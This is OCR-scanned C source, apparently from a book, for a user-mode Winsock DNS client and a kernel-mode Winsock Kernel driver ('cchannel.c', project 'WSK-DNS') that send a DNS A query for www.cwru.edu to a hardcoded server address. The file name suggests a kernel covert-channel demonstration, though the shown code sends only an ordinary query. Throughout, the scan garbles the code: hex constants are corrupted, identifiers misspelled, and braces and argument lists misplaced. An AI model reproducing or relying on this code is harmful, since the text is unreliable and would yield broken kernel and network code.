DNS HEADER dnsHeader ={ 
} ; 
    {exes,exe2}, 
    {exe1,exes} , 
    (0x00, 0x01),
    {0x00, 0x00},
    (0 \times 00, 0 \times 00),
     {exes,exes} 
typedef struct _DNS_QUESTIDN_SUFFIX 
{ 
    BYTE queryType[SZ_WORD]; //0x0001 (A Record, IP Address, Query)
    BYTE queryClass(SZ_WORD]; //0x0001 (Internet Class)
}DNS_QUESTION_SUFFIX, *PDNS_QUESTION_SUFFIX;
DNS QUESTION SUFFIX questionSuffix =
{ 
} ; 
      {exes, exe1}, 
      {exes,exe1} 
#pragma pack()
#define DNS_PORT " 53" 
WSADATA wsaData ; 
//--------------------- --------------------------------------------------------
/ / Core Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
/ / -----------------------------------------------------------------------------
BOOLEAN initWinsock(WSADATA ' wsaData) 
{ 
    DWORD error;
    error = WSAStartup(MAKEWORD(2,2), wsaData);
    if( error) 
    { 
         switch( error) 
         { 
             case(WSASYSNOTREADY) : 
             { 
                  DbgMsg( "initWinsock", "Network subsystem is not ready"); 
             } break; 
             case(WSAVERNOTSUPPORTED) : 
             { 
                  DbgMsg( "initWinsock", "version is not supported"); 
             }break; 
             case(WSAEINPROGRESS) : 
             { 
                  DbgMsg("initWinsock", "A blocking Sockets 1.1 operation is in progress"); 
             }break; 
             case(WSAEPRDCLIM) : 
             { 
                  DbgMsg("initWinsock", "limit on the number of tasks reached"); 
             }break; 
             ca se(WSAEFAULT) : 
             { 
                 DbgMsg("initWinsock", "wsaData pointer isn't valid");
             }break; 
        }; 
        return(FALSE);
```

```
} 
     DbgMsg("initWinsock", "Initiated use of the Winsock OLL by this process"); 
     return(TRUE) ; 
}/*end initWinsock() -- - - - - - - - -- ------ - -- -- --- --- - - - - - - ----- ----- -- - - -- - ------* / 
struct addrinfo *getAddressList(char *ipAddress, struct addrinfo hints) 
{ 
     struct addrinfo *result; 
    DWORD code;
    code = getaddrinfo(ipAddress, DNS_PORT, &hints, &result);
     if(code) 
     { 
     } 
         DBG PRINT2("getaddrinfo() failed: [%d]\n", code);
         WSACleanup() ; 
         return(NULL) ; 
    DBG_PRINT2("getAddressList(): ipAddress = x\sin", ipAddress);
    return(result);
}/*end getAddressList() - ---- --- --- - - - --- - - - --- - - - - - - - ------- - ---------- -- - ---* / 
BOOLEAN createSocket(SOCKET* dnsSocket, struct addrinfo' result) 
{ 
     *dnsSocket = socket 
     ( 
    ); 
         (*result) . ai_family, 
         (*r esult) . ai_socktype, 
         (*result).ai_protocol
    if (*dnsSocket==INVALID _SOCKET) 
    { 
     } 
         DbgMsg( "createSocket ", "Socket creation failed") ; 
         freeaddrinfo(result);
         WSACleanup() ; 
         return(FALSE) ; 
    DbgMsg("createSocket", "Socket creation was a success");
    return(TRUE) ; 
}/*end createSocket () - - - - - - - - - - - - - - -- - --- - - - - --- - - --- ---- - --- - ---- -----------* / 
BOOLEAN connectToServer(SOCKET* dnsSocket, struct addrinfo* result) 
{ 
    DWORD code;
    code = connect 
    ( 
    ); 
         *dnsSocket, 
         (·result). ai_addr, 
         (int) (*result) . ai_addrlen 
    i f( code==SOCKET _ERROR) 
    { 
     } 
         closesocket( *dnsSocket) ; 
         *dnsSocket = INVALID_SOCKET; 
    freeaddrinfo( result); 
    if (*dnsSocket==INVALID_SOCKET) 
    { 
         ObgMsg( "connectToServer", "Unable to connect to server"); 
         WSACleanup();
         return(FALSE); 
    DbgMsg( "connectToServer", "connected to server"); 
    return (TRUE ); 
}/*end connectToServer() - - - - -- - ------ - - --- - - - - - --- - - - - ---- ---- - -- -------- ----* /
```

```
void bldQuery 
( 
     IN BYTE *nameBuffer, 
     IN DWORD name Length, 
     IN BYTE *queryBuffer, 
     OUT DWORD* query Length 
\lambdał
     DWORD i; 
     DWORD start; 
     DWORD end; 
     BYTE *target; 
     / / copy DNS query header into byte stream 
     target = (BYTE*)&dnsHeader; 
     for( i =e; i <SZ_QUERY _HEADER; i++) 
     { 
         queryBuffer[ i]=target [i]; 
     } 
     *queryLength = SZ_QUERY_HEADER; 
     //copy over question name into byte stream 
     if(nameLength > SZ_MAX_QNAME){ name Length = SZ_MAX_QNAME; 
     start=SZ_QUERY_HEADER;
     end=SZ_QUERY HEADER+nameLength;
     for(i=start; i <end; i++) 
     { 
         queryBuffer[i] = nameBuffer[i-startj; 
     } 
     *queryLength = *queryLength + nameLength; 
     //copy question suffix into byte stream 
     target = (BYTE*)&questionSuffix; 
     start=end; 
    end=end+SZ_QUERY_SUFFIX;
     for(i=start; i <end; i++) 
     { 
         queryBuffer[i]=target [i-start]; 
     } 
     *queryLength = *queryLength + SZ_QUERY_SUFFIX; 
    return; 
}/*end bldQuery() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
BOOLEAN sendQuery(SOCKET dnsSocket, BYTE* nameBuffer, DWORD nameLength) 
{ 
    DWORD count; 
    BYTE buffer[SZ_MAX_BUFFER]; 
    bldQuery( name Buffer ,nameLength, buffer, &count) ; 
    count = send(dnsSocket, buffer, count, 0);
    if(count==SOCKET_ERROR) 
    { 
         DBG PRINT2("sendQuery(): failed [%d]\n", WSAGetLastError());
         closesocket( dnsSocket); 
         WSACleanup () ; 
         return(FALSE); 
     } 
    DBG_PRINT2("sendQuery() : bytes sent %d\n",count); 
    return(TRUE); 
}/*end sendQuery() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - -* / 
WORD getLittleEndianWORD(BYTE *bytes) 
{ 
    WORD *ptr; 
    BYTE temp;
```

```
temp = bytes[1];bytes[1]=bytes[0];
     bytes[0]=temp;
     ptr = (WORD*) bytes;return( *ptr); 
}/*end getLi ttleEndian\\oRO() - - - - - -- - - - --- - - - --- - - --- - - - --- - - - - --- - - - - --- - - - --* / 
DWORD getLittleEndianDWORD(BYTE *bytes)
{ 
     DWORD *ptr;
     BYTE temp; 
     temp = bytes[3];bytes [3] =bytes [e] ; 
     bytes[0]=temp;
     temp = bytes[2];bytes [2] =bytes [1] ; 
     bytes[l]=temp; 
     ptr = (DWORD*)bytes;return( *ptr); 
}/*end getLittleEndianD\ooORO() - - - --- - - - - - - - -- - - - -- - - - - -- - - - - - -- - - - --- - - - --- - - -* / 
DWORD printName(BYTE *buffer, DWORD index)
{ 
     DWORD nbytes = \theta;
     char name [SZ_MAX_QNAME];
     //handle name pointer (if compressed) 
     if(buffer[index]==0xC0)
     { 
         printName(buffer,(DWORD)buffer[index+1]);
         return(index=index+SZ_WORD);
     \mathcal{E}//otherwise just cycle through bytes 
     while (buffer[index] != 0x00){ 
         i f( buffer [index] <=SZ_MAX_LABEL) 
         { 
              name[nbytes]=buffer[index]+'0';
         } 
         else 
         { 
              name [nbytes] =buffer [index]; 
         } 
         nbytes++; 
         index++; 
     } 
    name [nbytes ]=buffer[ index]; 
    index++; 
    DBG_PRINT2("printName(): %s\n", name);
    return( index) ; 
}/*end printName() - -- - - - - - - -- - - - - -- - - - - -- - - - - - - - - - - ---- - - - -- -- - - - --- - - - -- - - - -* / 
void procDNSResponse(BYTE *buffer, DWORD length)
{ 
     / /question attributes 
    WORD id;
    WORD flags:
    \\ORO nQuestions; 
    \\ORO nAnswerRR;
```

```
WORD nAuthorityRR:
    WORD nAdditionalRR;
    WORD queryType;
    WORD queryClass;
    //answer attributes 
    hORD rrType; 
    DhORD ttl; 
    hORD rrLength; 
    DWORD address;
    DWORD i;
    i=8j 
    id = getLittleEndianWORD(8buffer[i]);flags = getLittleEndianWORD(Bbuffer[i=i+SZ WORD]);nQuestions = getLittleEndianhORD(&buffer[i=i+SZ_hORD); 
    nAnswerRR = getLittleEndianWORD(&buffer[i=i+SZ_WORD]);
    nAuthorityRR = getLittleEndianWORD(&buffer[i=i+SZ_WORD]);
    nAdditionalRR = getLittleEndianWORD(&buffer[i=i+SZ_WORD]);
    DbgMsg( "procDNSResponse", "Question-- - - - - - ---- - - - - - - - - - - - - -"); 
    DBG_PRINT2("procDNSResponse(): id=%X\n", id);
    DBG_PRINT2(" procDNSResponse(): flags=%X\n", flags) ;
    DBG]RINT2( "procDNSResponse(): nQuestions=%X\n", nQuestions); 
    DBG]RINT2("proCDNSResponse() : nAnswers=%X\n" ,nAnswerRR) ; 
    DBG_PRINT2("procDNSResponse(): nAuthorityRR=%X\n", nAuthorityRR);
    DBG_PRINT2("procDNSResponse(): nAdditionalRR=%X\n",nAdditionalRR);
    i = printName(buffer, i=i+SZ_WORD);queryType = getLittleEndianWORD(Bbuffer[i]);
    queryClass = getLittleEndianWORD(&buffer[i=i+SZ_WORD]);
    DBG]RINT2( "procDNSResponse(): queryType=%X\n" ,queryType); 
    DBG_PRINT2("procDNSResponse(): queryClass=%X\n", queryClass);
    DbgMsg( "procDNSResponse", "Answer-- - - - - - - -- - - - -- - - - - - -- - -"); 
    i = printName(buffer, i=i+SZ_WORD);
    rrType = getLittleEndianWORD(&buffer[i]);
    queryClass = getLittleEndianWORD(&buffer[i=i+SZ WORD]);
    ttl = getLittleEndianDWORD(&buffer[i=i+SZ_WORD]);
    rrLength = getLittleEndianWORD(8buffer[i=i+SZ_DWORD]);
    address = getLittleEndianDWORD(&buffer[i=i+SZ_WORD]);
    DBG PRINT2("procDNSResponse(): rrType=%X\n", rrType);
    DBG]RINT2( "procDNSResponse() : queryClass=%X\n", queryClass); 
    DBG_PRINT2("procDNSResponse(): ttl=%u\n",ttl);
    DBG_PRINT2( "procDNSResponse(): rrLength=%X\n", rrLength); 
    DBG_PRINT2("procDNSResponse(): address=%X\n", address);
    returnj 
}/*end procDNSResponse() - -- - - - - - - - - - - - --- - - - - - - - - - - - --- - - - - -- - - - - - - - - - - --- - - -* / 
BOOLEAN receiveResponse(SOCKET dnsSocket) 
{ 
    DWORD count;
    BYTE buffer[SZ_MAX_BUFFER];
    count = recv(dnsSocket,buffer,sizeof(buffer), 0); 
    if(count > 0){ 
        DBG_PRINT2( "receiveResponse() : Bytes received: %d\n", count); 
        if(count > SZ_MAX_BUFFER){ count = SZ_MAX_BUFFER; }
        procDNSResponse( buffer, count); 
    ł
```


```
else if(count== a) 
     { 
         DbgMsg( "receiveResponse", "Connection closed"); 
     ł
    else 
    { 
         DBG PRINT2("receiveResponse(): recv failed: %d\n", WSAGetLastError());
     } 
    return (TRUE) ; 
}/'end receiveResponse() - - -- - ---- - -- ---- - ---- - ----- -- -- - - -- - - -- ---- - -- --- -- - -' / 
//---------------------------------- ------------------------------------------- / / EntryPoint --- - - - - - - - - - - - - --------- - - -- - - --- ----- --------- -- --- - -- - -- - -- - - ----
//-----------------------------------------------------------------------------
void main(){ 
    BOOLEAN ok; 
    WSADATA wsaData; 
    char dnsServer[] = "130.212.10.163";
    struct addrinfo hints; 
    struct addrinfo *result;
    SOCKET dnsSocket = INVALID SOCKET;
    BYTE questionName[] = //ww.cwru.edu
    { 
         axa3, ax77, ax77, ax77, 
         axe4, ax63, ax77, ax72, ax75, 
         axa3, ax65, ax64, ax75, 
         ax00
    } ; 
    / /step #1) initialize Winsock2 
    ok = initWinsock(&wsaData); 
    if(!ok){ return; }
    //step #2) create a socket
    ZeroMemory(&hints, sizeof(hints));
    hints.ai_family = AF_INET; 
    hints.ai_socktype = 5OCK_DGRAM; 
    hints.ai_protocol = IPPROTO_UDP;
    result = getAddressList(dnsserver, hints);if(result==NULL){ return; }
    //sometimes a name will resolve to many addresses (i.e., results points to array)
    / /this is not the case, because we start with an IP address 
    ok = createSocket(&dns50cket, result); 
    if(!ok){ return; }//step #3) connect to a server 
    ok = connectToServer(&dns50cket, result); 
    if(!ok){\f return; }//step #4) send and receive data
    ok = sendQuery(dnsSocket, questionName, sizeof(questionName));
    if(!ok){ return; }
    ok = receiveResponse(dnsSocket); 
    if(!ok){ return; }
    / /step #5) disconnect 
    DbgMsg( "main", "cleaning up"); 
    closesocket (dnsSocket) ; 
    WSACleanup();
    return; 
} / 'end main ( ) ------ --- -- -- --- --- - --- ------- --- - --- ---- --- -- - ----- - - -- -- -- - ---, /
```
# **Proied: WSK·DIS**

# **Files: cchannel.c**



```
exee,exee, 11# authority RRs 
   exee,exee, 11# additional RRs 
   11 - -I I (3)www[ 4)cwru[3)edu[e) 
   exe3, ex77, ex77, ex77, 
   exe4, ex63, ex77, ex72, ex75, 
   exe3, ex65, ex64, ex75, 
   0 \times 00.
   I I ------- ------- ------ exee,exel, Ilquery type (A record) 
   exee,exel Ilquery class (Internet class) 
}; 
PMDL dnsMDL; \qquad //describes dnsBuffer memory region
BYTE dnsBuffer[SZ_DNS_BUFFER]; //used to send and recv data
WSK_BUF DatagramSendBuffer; 
WSK_BUF DatagramRecvBuffer; 
I 1----------------------------------------------------------------------------- IIDriver Dispatch Routine- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - --- - - - - --- - - --- - - - - ---
I 1-- - - -- - - - - - - -- - -- - - --- - - - - - -- - -- - -- -- - - - ------- -- -- - -- --- ---- - - - - - ---- -- -----
NTSTATUS defaultDispatch 
( 
                               pDeviceObject, 
II pointer to Device Object structure 
     IN PDEVICE_OBJECT 
     IN PIRP 
                              pIRP 
                                                  lipointer to 110 Request Packet structure 
\lambda₹
     «*pIRP). IoStatus) .Status = STATUS_SUCCESS; 
     ((*pIRP). IoStatus). Information = \theta;
     IoCompleteRequest(pIRP, IO_NO_INCREMENT);
     return(STATUS_SUCCESS) ; 
}/*end defaultDispatch() - - - - -- - - - - - - - - - - - - -- - - - - -- - - - - - -- - - - - - - - - - --- - - - - --- -* I 
I 1- --- -- - - - -- - ----- -- -- - - - -- -- - ----- - - - ---- - - ---- - - ----- ------ ------ - - ---------
IIIRP Completion Routines- - -- - - - - -- - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - -- - - - ---
I 1-----------------------------------------------------------------------------
NTSTATUS CreateSocketIRPComplete 
( 
     PDEVICE_OBJECT DeviceObject, 
     PIRP Irp, 
     PVOID Context 
)
€
     PWSK_APP_SOCKET_CONTEXT_socketContext;
     UNREFERENCED_PARAMETER(DeviceObject) ; 
if ((*Irp). IoStatus. Status != STATUS_SUCCESS)
{ 
DbgMsg("CreateSocketIRPComplete","IRP indicates error status");<br>}
    else 
     { 
         DbgMsg("CreateSocketIRPComplete", "IRP indicates socket creation success"); 
          socketContext = (PWSK_APP _SOCKET_CDNTEXT)Context; 
          (*socketContext).socket = (PWSK_SOCKET)((*Irp).IoStatus).Information;
     } 
     IoFreelrp(Irp) ; 
    return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end CreateSocketIRPComplete() - - - - - - --- - - - - --- - - - - - -- - - ---- - - - ---- - - ---- - - -* I
```

```
NTSTATUS BindSocketIRPComplete 
( 
     PDEVICE_OBJECT DeviceObject, 
     PIRP Irp, 
     PVOID Context 
١
\overline{\mathcal{L}}PWSK_APP_SOCKET_CONTEXT_socketContext;
    UNREFERENCED PARAMETER(DeviceObject) ;
     if ((*Irp). IoStatus. Status != STATUS SUCCESS)
     { 
         DbgMsg( "BindSocketIRPComplete", "IRP indicates error status"); 
    )<br>else
     { 
         DbgMsg("BindSocketIRPComplete","IRP indicates socket bind success");
         DBG_PRINT2("[BindSocketIRPComplete]: bind ntstatus=%x", (*Irp). IoStatus. Status);
         socketContext = (PWSK_APP _SOCKET_CONTEXT)Context; 
     } 
     IoFreelrp(Irp) ; 
     return(STATUS_MORE_PROCESSING_REQUIRED);
}/*end BindSocketIRPComplete() - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - --- - - - - - - - - - - - -* / 
NTSTATUS SetRemoteIRPComplete 
( 
    PDEVICE OBJECT DeviceObject,
    PIRP Irp, 
    PVOID Context 
J,
ł
    UNREFERENCED PARAMETER(DeviceObject);
    UNREFERENCED_PARAMETER(Context);
    if ((*Irp).IoStatus.Status != STATUS_SUCCESS)
     { 
         DbgMsg("SetRemoteIRPComplete", "IRP indicates error status"); 
         DBG PRINT2("[SetRemoteIRPComplete]: set remote ntstatus=%x", (*Irp). IoStatus. Status);
    \mathcal{E}else 
     { 
         DbgMsg("SetRemoteIRPComplete", "IRP indicates set remote success " ); 
         DBG PRINT2(" [SetRemoteIRPComplete]: set remote ntstatus=%x", (*Irp). IoStatus. Status);
     } 
    IoFreelrp(Irp) ; 
    return(STATUS_MORE_PROCESSING_REQUIRED) ;
}/*end SetRemoteIRPComplete() - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- -* / 
NTSTATUS SendDatagramIRPComplete 
( 
    PDEVlCE_OBJECT DeviceObject, 
    PIRP Irp, 
    PVOID Context 
١
\mathbf{f}PWSK_BUF datagramBuffer; 
    DWORD byteCount;
    UNREFERENCED PARAMETER(DeviceObject);
    if ((*Irp).IoStatus.Status != STATUS_SUCCESS)
    { 
         DbgMsg("SendDatagramIRPComplete", "IRP indicates error status"); 
    else 
    {
```

```
datagramBuffer = (PWSK BUF) Context;
         byteCount = (ULONG)(Irp- >IoStatus.Information); 
         DbgMsg( "SendDatagramIRPComplete", "IRP indicates datagram send success"); 
         DBG_PRINT2("[SendDatagramIRPComplete]: send ntstatus=%x",(*Irp).IoStatus.Status);
         DBG PRINT2(" [ SendDatagramIRPComplete]: bytes sent=%d", byteCount) ;
     } 
     IoFreeIrp(Irp);
     r eturn(STATUS_MORE]ROCESSING_REQUIRED) ; 
}/*end SendDatagramIRPComplete() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
NTSTATUS RecvDatagramIRPComplete 
( 
    PDEVICE OBJECT DeviceObject,
    PIRP Irp, 
    PYOID Context 
₹
    PWSK BUF datagramBuffer;
    DWORD byteCount; 
    DWORD i; 
    UNREFERENCED_PARAMETER(DeviceObject) ; 
    if ((*Irp).Ioftatus.Status != SIATUS SUCCESS){ 
         DbgMsg("RecvDatagramIRPComplete","IRP indicates error status");
         DBG_PRINT2("[RecvDatagramIRPComplete]: ntstatus=%x",(*Irp).IoStatus.Status);
    <sup>}</sup>
    else 
    { 
         datagramBuffer = (PWSK_BUF)Context;byteCount = (ULONG)( Irp- > IoStatus . Information) ; 
         DbgMsg("RecvDatagramIRPComplete", "IRP indicates datagram recv success");
         DBG_PRINT2("[RecvDatagramIRPComplete]: bytes received=%d",byteCount);
         for(i=0;i<br/>teCount;i++)
         { 
             DBG_PRINT3("[RecvDatagramIRPComplete]: byte[%03d]=%02X",i,dnsBuffer[i]);
         ļ
     } 
    I oFreeIrp(Irp) ; 
    return( STATUS_MORE_PROCESSING_REQUIRED) ;
}/*end Re cvDatagramIRPComplete() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
NTSTATUS CloseSocketIRPComplete
( 
    PDEVICE_OBJECT DeviceObject, 
    PIRP Irp, 
    PYOID Context 
    PWSK_APP_SOCKET_CONTEXT_socketContext;
    UNREFERENCED_PARAMETER(DeviceObject);
    if ((*Irp). IoStatus. Status != STATUS_SUCCESS)
    { 
        DbgMsg( "CloseSocketIRPComplete", "IRP indicates error status"); 
    } 
    else
    { 
        DbgMsg("CloseSocketIRPComplete", "IRP indicates socket close success");
        socketContext = (PWSK_APP _SOCKET_CONTEXT)Context ; 
    } 
    IoFreeIrp(Irp); 
    return(STATUS_MORE_PROCESSING_REQUIRED) ; 
}/*end Clos eSocketIRPComplete() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * /
```
₹

```
11-----------------------------------------------------------------------------
IICore Driver Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
I 1-----------------------------------------------------------------------------
void initDNSSocketContext(PWSK_APP_SOCKET_CONTEXT_socketContext)
{ 
    DWORD i:
    l/for registration 
    ( *socketContext) .WskAppDispatch . Version = MAKE_WSK_VERSION(1,9); 
    (*socketContext) .WskAppDispatch .Reserved = 9; 
    (*socketContext). WskAppDispatch. WskClientEvent=NULL; Iino callbacks 
    (*socketContext) . wskClientNpi. ClientContext=NULL; 
    (*socketContext). wskClientNpi .Dispatch=&( (*socketContext). WskAppDispatch); 
    Ilfor capturing the NPI 
    (*socketContext) .WSK_WAIT_TIMEDUT =15; IllS ms 
    Ilfor setting destination of all UDP packets 
    (*socketContext) . remoteAddress. sin_family=AF _INET; 
    (*socketContext).remoteAddress.sin_port=(USHORT)0x3500; //big-endian (server port 53, DNS)
    ( *socketContext) . remoteAddress. sin_addr. S_un. S_addr=9xA39AD482; I I (little-endian) 
    for(i=0;i<8;i++){ (*socketContext).remoteAddress.sin_zero[i]=0; }
    return; 
}/*end initDNSSocketContext () - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
NTSTATUS createDNSSocket(PWSK_APP _SOCKET_CONTEXT socketContext) 
f.
PIRP irp; 
    WSK_PROVIDER_NPI wskProviderNpi;
    NTSTATUS ntStatus; 
    irp = IoAllocateIrp(l, FALSE); 
    if (irp==NULL){ return(STATUS_INSUFFICIENT_RESDURCES); 
    IoSetCompletionRoutine 
    ( 
    ); 
        irp.
        CreateSocketIRPComplete, 
        socketContext, 
        TRUE, 
        TRUE, 
        TRUE 
                                        IIIN PIRP Irp 
                                        //IN PIO_COMPLETION_ROUTINE CompletionRoutine
                                        I lIN PVOID Context 
                                        //IN BOOLEAN InvokeOnSuccess
                                        I lIN BOOLEAN InvokeOnError 
                                        I lIN BOOLEAN InvokeOnCancel 
    wskProviderNpi = (*socketContext) .wskProviderNpi; 
    ntStatus = (*(wskProviderNpi.Dispatch)).WskSocket
    ( 
    ); 
        wskProviderNpi . Client, 
        AF _INET, 
        SOCK_DGRAM, 
        IPPROTO_UDP, 
        WSK_FLAG_DATAGRAM_SOCKET,
        NULL, 
        NULL, 
        NULL, 
        NULL , 
        NULL, 
        irp 
    return( ntStatus) ; 
                                         I/IN PWSK_CLIENT Client 
                                         //IN ADDRESS_FAMILY AddressFamily
                                         I lIN USHORT SocketType 
                                         I lIN ULDNG Protocol 
                                         //IN ULONG Flags
                                         //IN PVOID SocketContext OPTIONAL (for callbacks)
                                         I lIN CONST VOID *Dispatch OPTIONAL (for callbacks) 
                                         //IN PEPROCESS OwningProcess OPTIONAL
                                         //IN PETHREAD OwningThread OPTIONAL
                                         //IN PSECURITY_DESCRIPTOR SecurityDescriptor OPTIONAL
                                         I lIN PIRP Irp 
}/*end createDNSSocket() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - ---* I
```


```
#define SZ ADDRESS BUFFER 512
NTSTATUS getLocalTransportAddress(PWSK_APP _SOCKET_CONTEXT socketContext) 
{ 
    PWSK PROVIDER DATAGRAM DISPATCH dispatch;
    NTSTATUS ntStatus; 
    BYTE LocalAddressBuffer[SZ_ADDRESS_BUFFER];
    DWORD nBytesReturned; 
    PSOCKET _ADDRESS_LIST socketAddressList; 
    SOCKET_ADDRESS socketAddress;
    SOCKADDR_IN localAddress; 
    dispatch = (PWSK PROVIDER DATAGRAM DISPATCH) (*((*socketContext). socket)). Dispatch;
    ntStatus = (*dispatch) .WskControlSocket 
    ( 
        ( *socketContext). socket, 
                                      I lIN PWSK_SOCKET Socket 
                                      IIIN WSK_CONTROL_SOCKET_TYPE RequestType 
        WskIoctl, 
                                     I lIN ULONG ControlCode 
        SIO ADDRESS LIST QUERY,
        \theta,
                                     //IN ULONG Level
        \theta.
                                     //IN SIZE_T InputSize
                                     I/IN PVOID InputBuffer OPTIONAL 
        NULL , 
        SZ ADDRESS BUFFER,
                                     //IN SIZE T OutputSize
        LocalAddressBuffer, 
                                     I lOUT PVOID OutputBuffer OPTIONAL 
                                      I lOUT SIZE_ T *OUtputSizeReturned OPTIONAL 
        &nBytesReturned , 
                                     I lIN PIRP Irp OPTIONAL 
        NULL 
    ); 
    if(NT_SUCCESS(ntStatus) ) 
    { 
        socketAddressList = (PSOCKET ADDRESS_LIST) LocalAddressBuffer;
        DBG_PRINT2(" [getLocalTransportAddress] : nBytesReturned=%d\n", nBytesReturned); 
        DBG_PRINT2("[getLocalTransportAddress]: addrs=%d\n",(*socketAddressList).iAddressCount);
        socketAddress = (*socketAddressList) .Address[e]; 
        localAddress = *((PSOCKADDR_IN)socketAddress.lpSockaddr);
        DBG_PRINT2("[getLocalTransportAddress]: addrs=%X\n", localAddress.sin_addr. S_un);
        (*socketContext) .1ocalAddress = localAddress; 
    } 
    return (ntStatus) ; 
}/*end getLocalTransportAddress() --------------------------------------------*1 
NTSTATUS BindSocket(PWSK_APP _SOCKET_CONTEXT socketContext) 
{ 
    PIRP irp; 
    PWSK_PROVIDER_DATAGRAM_DISPATCH_dispatch;
    NTSTATUS ntStatus; 
    irp = IOAllocateIrp(l,FALSE); 
    if (irp==NULL){ return(STATUS INSUFFICIENT_RESOURCES); }
    IoSetCompletionRoutine 
    ( 
                                      I lIN PIRP Irp 
        irp, 
        BindSocketIRPComplete, 
                                     //IN PIO COMPLETION ROUTINE Completion Routine
                                      I lIN PVOID Context 
        socketContext, 
                                                    InvokeOnSuccess
        TRUE, 
        TRUE, 
                                      I lIN BOOLEAN InvokeOnError 
        TRUE
                                      I lIN BOOLEAN InvokeOnCancel 
    ); 
    dispatch = (PWSK_PROVIDER_DATAGRAM_DISPATCH)(*((*socketContext).socket)).Dispatch;
    ntStatus 
(*dispatch) . WskBind 
    ( 
        (*socketContext). socket, 
        (PSOCKADDR)&( (*socketContext) . localAddress) , 
        0, // No flags
        irp
```

```
); 
    return (ntStatus) ; 
}/*end bindSocket() - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
NTSTATUS setRemoteAddress(PWSK_APP SOCKET_CONTEXT socketContext)
{ 
    PIRP irp; 
    NTSTATUS ntStatus; 
    DWORD i ; 
    PWSK PROVIDER DATAGRAM DISPATCH dispatch;
    SOCKADDR_IN remoteAddress;
    irp = IoAllocate Irp(1, FALSE);
    if (irp==NULL){ return(STATUS_ INSUFFICIENT_RESOURCES); 
    IoSetCompletionRoutine 
    ( 
    ); 
         irp, 
         SetRemoteIRPComplete, 
         NULL , 
         TRUE , 
         TRUE , 
         TRUE 
                                        //IN PIRP Irp
                                        //IN PIO COMPLETION ROUTINE Completion Routine
                                        //IN PVOID Context<br>//IN BOOLEAN Inve
                                                         InvokeOnSuccess
                                        //IN BOOLEAN InvokeOnError
                                        //IN BOOLEAN InvokeOnCancel
    remoteAddress = ( *socketContext) . remoteAddress; 
    dispatch = (PWSK_PROVIDER_DATAGRAM_DISPATCH) ( * ( ( *socketContext) . socket)) .Dispatch; 
    ntStatus = ( *dispatch) .WskControlSocket 
    ( 
    ); 
         ( *socketContext). socket, 
        WskIoctl, 
         SIO_WSK_SET_SENDTO_ADDRESS, 
IIIN ULONG ControlCode 
         e, 
         sizeof(SOCKADDR IN),
         &remoteAddress, 
        e, 
        NULL, 
        NULL , 
         irp 
    return( ntStatus) ; 
                                        //IN PWSK_SOCKET Socket
                                        IIIN WSK_CONTROL_SOCKET_TYPE RequestType 
